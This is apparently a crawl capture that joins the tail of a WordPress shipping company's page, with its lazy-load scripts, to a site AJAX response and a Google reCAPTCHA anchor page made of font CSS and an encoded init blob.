<style id="mk-shortcode-dynamic-styles" type="text/css">#loop-2 .blog-twitter-content:before, #loop-2 .mk-blog-modern-item.twitter-post-type .blog-twitter-content footer:before { background-image:url('https://www.3pshipping.net/wp-content/themes/jupiter/assets/images/social-icons/twitter-blue.svg'); } #loop-2 .mk-blog-meta-wrapper:before { background:url('https://www.3pshipping.net/wp-content/themes/jupiter/assets/images/social-icons/instagram.png') center center no-repeat; }</style><script>window.lazyLoadOptions = {
                elements_selector: "iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.3pshipping.net/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3pshipping.net/wp-admin/admin-ajax.php
body_size: 116
content:
{"100_48TamWgJjL":{"data_random_id":"100_cnj01tPrkd","data_submission_key":"A95LrFVr","data_key_validate":false}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldlk7gUAAAAADATZE2UXWTR894aCoyrMWSp1Axw&co=aHR0cHM6Ly93d3cuM3BzaGlwcGluZy5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6zaks9qiyi2k
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="x2QuWQxS0a6gjYAwglLRHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="x2QuWQxS0a6gjYAwglLRHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x2QuWQxS0a6gjYAwglLRHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsO3Yi7CqsKYdMKJM1xswrNOw4fDjk3DncOlw5RQwrI3T216w5/DpMOow6/[base64]/w5vCgVoIfsOPWnUqUBXCt3bDu8KMBmtjw4PDmGR0wo1MJiPDmhh0wpnDnhDCr1gDTl5Cw47Ck190eMOOwqIEwq7Dtz0Lw6/CvxB+UsOdQ8KfJsOaFMOTZGrDsiF+w73ChzTDsTt1S8K1w4UXwpzDqcOrR8OcJlbDr8OkU8OuTsKqw57DuMKxOiNHbcO5w4HCh2DCm0ccwoI/asKswp3CpMOVDRIOScOxw7jDvkA4QsKhw4LCnUPDuMOGw5BhdFl/[base64]/[base64]/[base64]/DkcOQw5tvMsOfwrJ9RMKfFwzCj8OdCRrDql/CkgnDvAHDksKYw5EGworCt2RYJgpow67DrmfCpytWOG41CsOifMKNNWvCnsOdNkY9RRPDqhDDiMO5w6wBwoHDk8OlwqZbw5EIw5LCnjTDhsK0ewvCq3fCjEUow5fDgMODw61JSsKgwpbCiWkgw6TCjsKxwqk/w6vCnDRAGsO1ax7DnMK0PMO7w5Iaw7k8QXTDkcKvCwXCgVlWwrAyRcODwrbDvSnDkcK3woUIw4vDviwCwqkRwqDDkjnDuHDDn8K3w6/[base64]/[base64]/CuMO/eMO0w4IIw5Jbw6NWw6kqMcO7QQkqwoVBw6vCj8OuZl0Zw4XCk0gWLsKuw7PCsMOxw4gPd1XCjMKCQcOYNhnDsAbDvmvCkcKsPxrDjiTCrGXDh8KswqHCuXg4Clw/dQEldMKVd8KYw6LCgl3DuHANw6vCt29qL3DDpyjDqsOPwqbDi2A2bMOBwpsrw71BwonDjMKmw601a8OlBysSwqZMw6zCpMKfUTUCKAAdw61kwo8uwq7CvkXCvMK9wp4pD8K+wofCqV7Cui3DmMKyQgjDiRdNFRLDt8K4ewUKSyLDtcOyeBlBScOVw4VlM8Osw4/Co0jDvlp4w5ZcM2txw6AldUXDqHbCvCTDiMObw4rCtwkPCXPCg1tkw6nCscKSR2B8J2LDgT0yWcKAwr/ChELChyHCgcORwqHDkQnCuHvClMOQwrjDt8KVccOdwq4rNEUqAE3CmFLDp2NVw6HCucOK